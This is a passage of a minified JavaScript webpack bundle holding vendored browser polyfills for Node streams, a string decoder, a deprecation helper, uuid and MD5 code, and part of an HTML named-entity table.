t={data:e,next:null};this.length>0?this.tail.next=t:this.head=t,this.tail=t,++this.length}},{key:"unshift",value:function(e){var t={data:e,next:this.head};0===this.length&&(this.tail=t),this.head=t,++this.length}},{key:"shift",value:function(){if(0!==this.length){var e=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,e}}},{key:"clear",value:function(){this.head=this.tail=null,this.length=0}},{key:"join",value:function(e){if(0===this.length)return"";for(var t=this.head,r=""+t.data;t=t.next;)r+=e+t.data;return r}},{key:"concat",value:function(e){if(0===this.length)return c.alloc(0);for(var t,r,n,a=c.allocUnsafe(e>>>0),i=this.head,o=0;i;)t=i.data,r=a,n=o,c.prototype.copy.call(t,r,n),o+=i.data.length,i=i.next;return a}},{key:"consume",value:function(e,t){var r;return e<this.head.data.length?(r=this.head.data.slice(0,e),this.head.data=this.head.data.slice(e)):r=e===this.head.data.length?this.shift():t?this._getString(e):this._getBuffer(e),r}},{key:"first",value:function(){return this.head.data}},{key:"_getString",value:function(e){var t=this.head,r=1,n=t.data;for(e-=n.length;t=t.next;){var a=t.data,i=e>a.length?a.length:e;if(i===a.length?n+=a:n+=a.slice(0,e),0==(e-=i)){i===a.length?(++r,t.next?this.head=t.next:this.head=this.tail=null):(this.head=t,t.data=a.slice(i));break}++r}return this.length-=r,n}},{key:"_getBuffer",value:function(e){var t=c.allocUnsafe(e),r=this.head,n=1;for(r.data.copy(t),e-=r.data.length;r=r.next;){var a=r.data,i=e>a.length?a.length:e;if(a.copy(t,t.length-e,0,i),0==(e-=i)){i===a.length?(++n,r.next?this.head=r.next:this.head=this.tail=null):(this.head=r,r.data=a.slice(i));break}++n}return this.length-=n,t}},{key:u,value:function(e,t){return l(this,a(a({},t),{},{depth:0,customInspect:!1}))}}])&&o(t.prototype,r),Object.defineProperty(t,"prototype",{writable:!1}),e}()},98415:(e,t,r)=>{"use strict";var n=r(88538);function a(e,t){o(e,t),i(e)}function i(e){e._writableState&&!e._writableState.emitClose||e._readableState&&!e._readableState.emitClose||e.emit("close")}function o(e,t){e.emit("error",t)}e.exports={destroy:function(e,t){var r=this,s=this._readableState&&this._readableState.destroyed,c=this._writableState&&this._writableState.destroyed;return s||c?(t?t(e):e&&(this._writableState?this._writableState.errorEmitted||(this._writableState.errorEmitted=!0,n.nextTick(o,this,e)):n.nextTick(o,this,e)),this):(this._readableState&&(this._readableState.destroyed=!0),this._writableState&&(this._writableState.destroyed=!0),this._destroy(e||null,(function(e){!t&&e?r._writableState?r._writableState.errorEmitted?n.nextTick(i,r):(r._writableState.errorEmitted=!0,n.nextTick(a,r,e)):n.nextTick(a,r,e):t?(n.nextTick(i,r),t(e)):n.nextTick(i,r)})),this)},undestroy:function(){this._readableState&&(this._readableState.destroyed=!1,this._readableState.reading=!1,this._readableState.ended=!1,this._readableState.endEmitted=!1),this._writableState&&(this._writableState.destroyed=!1,this._writableState.ended=!1,this._writableState.ending=!1,this._writableState.finalCalled=!1,this._writableState.prefinished=!1,this._writableState.finished=!1,this._writableState.errorEmitted=!1)},errorOrDestroy:function(e,t){var r=e._readableState,n=e._writableState;r&&r.autoDestroy||n&&n.autoDestroy?e.destroy(t):e.emit("error",t)}}},23605:(e,t,r)=>{"use strict";var n=r(26531).F.ERR_STREAM_PREMATURE_CLOSE;function a(){}e.exports=function e(t,r,i){if("function"==typeof r)return e(t,null,r);r||(r={}),i=function(e){var t=!1;return function(){if(!t){t=!0;for(var r=arguments.length,n=new Array(r),a=0;a<r;a++)n[a]=arguments[a];e.apply(this,n)}}}(i||a);var o=r.readable||!1!==r.readable&&t.readable,s=r.writable||!1!==r.writable&&t.writable,c=function(){t.writable||u()},l=t._writableState&&t._writableState.finished,u=function(){s=!1,l=!0,o||i.call(t)},p=t._readableState&&t._readableState.endEmitted,d=function(){o=!1,p=!0,s||i.call(t)},f=function(e){i.call(t,e)},h=function(){var e;return o&&!p?(t._readableState&&t._readableState.ended||(e=new n),i.call(t,e)):s&&!l?(t._writableState&&t._writableState.ended||(e=new n),i.call(t,e)):void 0},m=function(){t.req.on("finish",u)};return function(e){return e.setHeader&&"function"==typeof e.abort}(t)?(t.on("complete",u),t.on("abort",h),t.req?m():t.on("request",m)):s&&!t._writableState&&(t.on("end",c),t.on("close",c)),t.on("end",d),t.on("finish",u),!1!==r.error&&t.on("error",f),t.on("close",h),function(){t.removeListener("complete",u),t.removeListener("abort",h),t.removeListener("request",m),t.req&&t.req.removeListener("finish",u),t.removeListener("end",c),t.removeListener("close",c),t.removeListener("finish",u),t.removeListener("end",d),t.removeListener("error",f),t.removeListener("close",h)}}},73212:e=>{e.exports=function(){throw new Error("Readable.from is not available in the browser")}},43567:(e,t,r)=>{"use strict";var n,a=r(26531).F,i=a.ERR_MISSING_ARGS,o=a.ERR_STREAM_DESTROYED;function s(e){if(e)throw e}function c(e){e()}function l(e,t){return e.pipe(t)}e.exports=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];var u,p=function(e){return e.length?"function"!=typeof e[e.length-1]?s:e.pop():s}(t);if(Array.isArray(t[0])&&(t=t[0]),t.length<2)throw new i("streams");var d=t.map((function(e,a){var i=a<t.length-1;return function(e,t,a,i){i=function(e){var t=!1;return function(){t||(t=!0,e.apply(void 0,arguments))}}(i);var s=!1;e.on("close",(function(){s=!0})),void 0===n&&(n=r(23605)),n(e,{readable:t,writable:a},(function(e){if(e)return i(e);s=!0,i()}));var c=!1;return function(t){if(!s&&!c)return c=!0,function(e){return e.setHeader&&"function"==typeof e.abort}(e)?e.abort():"function"==typeof e.destroy?e.destroy():void i(t||new o("pipe"))}}(e,i,a>0,(function(e){u||(u=e),e&&d.forEach(c),i||(d.forEach(c),p(u))}))}));return t.reduce(l)}},39776:(e,t,r)=>{"use strict";var n=r(26531).F.ERR_INVALID_OPT_VALUE;e.exports={getHighWaterMark:function(e,t,r,a){var i=function(e,t,r){return null!=e.highWaterMark?e.highWaterMark:t?e[r]:null}(t,a,r);if(null!=i){if(!isFinite(i)||Math.floor(i)!==i||i<0)throw new n(a?r:"highWaterMark",i);return Math.floor(i)}return e.objectMode?16:16384}}},47352:(e,t,r)=>{e.exports=r(96827).EventEmitter},70721:(e,t,r)=>{"use strict";var n=r(31817).Buffer,a=n.isEncoding||function(e){switch((e=""+e)&&e.toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":case"raw":return!0;default:return!1}};function i(e){var t;switch(this.encoding=function(e){var t=function(e){if(!e)return"utf8";for(var t;;)switch(e){case"utf8":case"utf-8":return"utf8";case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return"utf16le";case"latin1":case"binary":return"latin1";case"base64":case"ascii":case"hex":return e;default:if(t)return;e=(""+e).toLowerCase(),t=!0}}(e);if("string"!=typeof t&&(n.isEncoding===a||!a(e)))throw new Error("Unknown encoding: "+e);return t||e}(e),this.encoding){case"utf16le":this.text=c,this.end=l,t=4;break;case"utf8":this.fillLast=s,t=4;break;case"base64":this.text=u,this.end=p,t=3;break;default:return this.write=d,void(this.end=f)}this.lastNeed=0,this.lastTotal=0,this.lastChar=n.allocUnsafe(t)}function o(e){return e<=127?0:e>>5==6?2:e>>4==14?3:e>>3==30?4:e>>6==2?-1:-2}function s(e){var t=this.lastTotal-this.lastNeed,r=function(e,t,r){if(128!=(192&t[0]))return e.lastNeed=0,"�";if(e.lastNeed>1&&t.length>1){if(128!=(192&t[1]))return e.lastNeed=1,"�";if(e.lastNeed>2&&t.length>2&&128!=(192&t[2]))return e.lastNeed=2,"�"}}(this,e);return void 0!==r?r:this.lastNeed<=e.length?(e.copy(this.lastChar,t,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal)):(e.copy(this.lastChar,t,0,e.length),void(this.lastNeed-=e.length))}function c(e,t){if((e.length-t)%2==0){var r=e.toString("utf16le",t);if(r){var n=r.charCodeAt(r.length-1);if(n>=55296&&n<=56319)return this.lastNeed=2,this.lastTotal=4,this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1],r.slice(0,-1)}return r}return this.lastNeed=1,this.lastTotal=2,this.lastChar[0]=e[e.length-1],e.toString("utf16le",t,e.length-1)}function l(e){var t=e&&e.length?this.write(e):"";if(this.lastNeed){var r=this.lastTotal-this.lastNeed;return t+this.lastChar.toString("utf16le",0,r)}return t}function u(e,t){var r=(e.length-t)%3;return 0===r?e.toString("base64",t):(this.lastNeed=3-r,this.lastTotal=3,1===r?this.lastChar[0]=e[e.length-1]:(this.lastChar[0]=e[e.length-2],this.lastChar[1]=e[e.length-1]),e.toString("base64",t,e.length-r))}function p(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+this.lastChar.toString("base64",0,3-this.lastNeed):t}function d(e){return e.toString(this.encoding)}function f(e){return e&&e.length?this.write(e):""}t.I=i,i.prototype.write=function(e){if(0===e.length)return"";var t,r;if(this.lastNeed){if(void 0===(t=this.fillLast(e)))return"";r=this.lastNeed,this.lastNeed=0}else r=0;return r<e.length?t?t+this.text(e,r):this.text(e,r):t||""},i.prototype.end=function(e){var t=e&&e.length?this.write(e):"";return this.lastNeed?t+"�":t},i.prototype.text=function(e,t){var r=function(e,t,r){var n=t.length-1;if(n<r)return 0;var a=o(t[n]);return a>=0?(a>0&&(e.lastNeed=a-1),a):--n<r||-2===a?0:(a=o(t[n]))>=0?(a>0&&(e.lastNeed=a-2),a):--n<r||-2===a?0:(a=o(t[n]))>=0?(a>0&&(2===a?a=0:e.lastNeed=a-3),a):0}(this,e,t);if(!this.lastNeed)return e.toString("utf8",t);this.lastTotal=r;var n=e.length-(r-this.lastNeed);return e.copy(this.lastChar,0,n),e.toString("utf8",t,n)},i.prototype.fillLast=function(e){if(this.lastNeed<=e.length)return e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,this.lastNeed),this.lastChar.toString(this.encoding,0,this.lastTotal);e.copy(this.lastChar,this.lastTotal-this.lastNeed,0,e.length),this.lastNeed-=e.length}},71527:(e,t,r)=>{function n(e){try{if(!r.g.localStorage)return!1}catch(e){return!1}var t=r.g.localStorage[e];return null!=t&&"true"===String(t).toLowerCase()}e.exports=function(e,t){if(n("noDeprecation"))return e;var r=!1;return function(){if(!r){if(n("throwDeprecation"))throw new Error(t);n("traceDeprecation")?console.trace(t):console.warn(t),r=!0}return e.apply(this,arguments)}}},89115:e=>{for(var t=[],r=0;r<256;++r)t[r]=(r+256).toString(16).substr(1);e.exports=function(e,r){var n=r||0,a=t;return[a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]]].join("")}},22875:e=>{"use strict";function t(e,t){var r=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(r>>16)<<16|65535&r}function r(e,r,n,a,i,o){return t((s=t(t(r,e),t(a,o)))<<(c=i)|s>>>32-c,n);var s,c}function n(e,t,n,a,i,o,s){return r(t&n|~t&a,e,t,i,o,s)}function a(e,t,n,a,i,o,s){return r(t&a|n&~a,e,t,i,o,s)}function i(e,t,n,a,i,o,s){return r(t^n^a,e,t,i,o,s)}function o(e,t,n,a,i,o,s){return r(n^(t|~a),e,t,i,o,s)}e.exports=function(e){if("string"==typeof e){var r=unescape(encodeURIComponent(e));e=new Array(r.length);for(var s=0;s<r.length;s++)e[s]=r.charCodeAt(s)}return function(e){var t,r,n,a=[],i=32*e.length,o="0123456789abcdef";for(t=0;t<i;t+=8)r=e[t>>5]>>>t%32&255,n=parseInt(o.charAt(r>>>4&15)+o.charAt(15&r),16),a.push(n);return a}(function(e,r){var s,c,l,u,p;e[r>>5]|=128<<r%32,e[14+(r+64>>>9<<4)]=r;var d=1732584193,f=-271733879,h=-1732584194,m=271733878;for(s=0;s<e.length;s+=16)c=d,l=f,u=h,p=m,d=n(d,f,h,m,e[s],7,-680876936),m=n(m,d,f,h,e[s+1],12,-389564586),h=n(h,m,d,f,e[s+2],17,606105819),f=n(f,h,m,d,e[s+3],22,-1044525330),d=n(d,f,h,m,e[s+4],7,-176418897),m=n(m,d,f,h,e[s+5],12,1200080426),h=n(h,m,d,f,e[s+6],17,-1473231341),f=n(f,h,m,d,e[s+7],22,-45705983),d=n(d,f,h,m,e[s+8],7,1770035416),m=n(m,d,f,h,e[s+9],12,-1958414417),h=n(h,m,d,f,e[s+10],17,-42063),f=n(f,h,m,d,e[s+11],22,-1990404162),d=n(d,f,h,m,e[s+12],7,1804603682),m=n(m,d,f,h,e[s+13],12,-40341101),h=n(h,m,d,f,e[s+14],17,-1502002290),d=a(d,f=n(f,h,m,d,e[s+15],22,1236535329),h,m,e[s+1],5,-165796510),m=a(m,d,f,h,e[s+6],9,-1069501632),h=a(h,m,d,f,e[s+11],14,643717713),f=a(f,h,m,d,e[s],20,-373897302),d=a(d,f,h,m,e[s+5],5,-701558691),m=a(m,d,f,h,e[s+10],9,38016083),h=a(h,m,d,f,e[s+15],14,-660478335),f=a(f,h,m,d,e[s+4],20,-405537848),d=a(d,f,h,m,e[s+9],5,568446438),m=a(m,d,f,h,e[s+14],9,-1019803690),h=a(h,m,d,f,e[s+3],14,-187363961),f=a(f,h,m,d,e[s+8],20,1163531501),d=a(d,f,h,m,e[s+13],5,-1444681467),m=a(m,d,f,h,e[s+2],9,-51403784),h=a(h,m,d,f,e[s+7],14,1735328473),d=i(d,f=a(f,h,m,d,e[s+12],20,-1926607734),h,m,e[s+5],4,-378558),m=i(m,d,f,h,e[s+8],11,-2022574463),h=i(h,m,d,f,e[s+11],16,1839030562),f=i(f,h,m,d,e[s+14],23,-35309556),d=i(d,f,h,m,e[s+1],4,-1530992060),m=i(m,d,f,h,e[s+4],11,1272893353),h=i(h,m,d,f,e[s+7],16,-155497632),f=i(f,h,m,d,e[s+10],23,-1094730640),d=i(d,f,h,m,e[s+13],4,681279174),m=i(m,d,f,h,e[s],11,-358537222),h=i(h,m,d,f,e[s+3],16,-722521979),f=i(f,h,m,d,e[s+6],23,76029189),d=i(d,f,h,m,e[s+9],4,-640364487),m=i(m,d,f,h,e[s+12],11,-421815835),h=i(h,m,d,f,e[s+15],16,530742520),d=o(d,f=i(f,h,m,d,e[s+2],23,-995338651),h,m,e[s],6,-198630844),m=o(m,d,f,h,e[s+7],10,1126891415),h=o(h,m,d,f,e[s+14],15,-1416354905),f=o(f,h,m,d,e[s+5],21,-57434055),d=o(d,f,h,m,e[s+12],6,1700485571),m=o(m,d,f,h,e[s+3],10,-1894986606),h=o(h,m,d,f,e[s+10],15,-1051523),f=o(f,h,m,d,e[s+1],21,-2054922799),d=o(d,f,h,m,e[s+8],6,1873313359),m=o(m,d,f,h,e[s+15],10,-30611744),h=o(h,m,d,f,e[s+6],15,-1560198380),f=o(f,h,m,d,e[s+13],21,1309151649),d=o(d,f,h,m,e[s+4],6,-145523070),m=o(m,d,f,h,e[s+11],10,-1120210379),h=o(h,m,d,f,e[s+2],15,718787259),f=o(f,h,m,d,e[s+9],21,-343485551),d=t(d,c),f=t(f,l),h=t(h,u),m=t(m,p);return[d,f,h,m]}(function(e){var t,r=[];for(r[(e.length>>2)-1]=void 0,t=0;t<r.length;t+=1)r[t]=0;var n=8*e.length;for(t=0;t<n;t+=8)r[t>>5]|=(255&e[t/8])<<t%32;return r}(e),8*e.length))}},94556:(e,t,r)=>{var n=r(89115);e.exports=function(e,t,r){var a=function(e,a,i,o){var s=i&&o||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}(e)),"string"==typeof a&&(a=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(a)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(a)||16!==a.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var c=r(a.concat(e));if(c[6]=15&c[6]|t,c[8]=63&c[8]|128,i)for(var l=0;l<16;++l)i[s+l]=c[l];return i||n(c)};try{a.name=e}catch(e){}return a.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",a.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",a}},95763:(e,t,r)=>{var n=r(94556),a=r(22875);e.exports=n("v3",48,a)},77758:()=>{},495:()=>{},44643:()=>{},68102:(e,t,r)=>{"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}r.d(t,{A:()=>n})},29644:(e,t,r)=>{"use strict";function n(e,t){if(null==e)return{};var r,n,a=function(e,t){if(null==e)return{};var r,n,a={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(a[r]=e[r]);return a}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}r.d(t,{A:()=>n})},62895:e=>{"use strict";e.exports=JSON.parse('{"0":65533,"128":8364,"130":8218,"131":402,"132":8222,"133":8230,"134":8224,"135":8225,"136":710,"137":8240,"138":352,"139":8249,"140":338,"142":381,"145":8216,"146":8217,"147":8220,"148":8221,"149":8226,"150":8211,"151":8212,"152":732,"153":8482,"154":353,"155":8250,"156":339,"158":382,"159":376}')},97878:e=>{"use strict";e.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullE